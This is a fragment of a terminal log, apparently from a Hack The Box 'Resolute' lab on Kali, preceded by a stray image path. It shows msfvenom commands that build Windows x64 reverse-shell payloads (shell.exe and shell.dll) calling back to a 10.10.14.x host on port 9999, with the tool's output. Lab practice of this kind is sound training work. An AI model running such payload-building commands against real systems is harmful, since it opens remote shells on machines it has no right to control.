 └──╼ $ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.13 lport=9999 -f exe -o shell.exe
┌──(manish㉿kali)-[~/boxes/windows/htb/resolute]
└──╼ $ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.37 lport=9999 EXITFUNC=thread -f dll -o shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 5120 bytes
Saved as: shell.dll
┌──(manish㉿kali)-[~/boxes/windows/htb/resolute]
└──╼ $
[resolute]0:zsh- 1:zsh*